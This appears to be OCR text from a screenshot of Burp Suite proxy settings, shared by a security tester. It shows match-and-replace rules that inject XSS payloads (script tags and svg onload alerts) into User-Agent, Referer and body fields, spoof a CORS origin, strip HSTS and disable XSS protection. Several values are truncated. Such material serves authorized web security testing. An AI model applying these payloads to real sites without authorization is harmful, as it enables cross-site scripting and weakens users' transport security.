 Intercept HTTP history WebSockets history Options
Remove JavaScript form validation
Remove all JavaScript
Remove <object> tags
Convert HTTPS links to HTTP
Remove secure flag from cookies
Match and Replace
These settings are used to automatically replace parts of requests and responses passing through the Proxy.
Add
Edit
Remove
Up
Down
Enabled Item Match Replace Type Comment
Request header Origin: foo.example.org Literal Add spoofed CORS origin
Response header ^Strict\-Transport\-Secu... Regex Remove HSTS headers
Response header X-XSS-Protection: 0 Literal Disable browser XSS protection
Request header ^User-Agent.*$ User-Agent: "><script src="http... Regex User Agent reflected unescaped in ...
Request body payload2 "><svg/onload=alert(1)> Literal Lazy XSS payload
Request header ^Referer.*$ Referer: "><script src="l . Literal Referer value being reflected unesc...
Request body payload_json \"><svg/onload=alert(1)> Literal Escaped double-quote for JSON re...
@payloadartist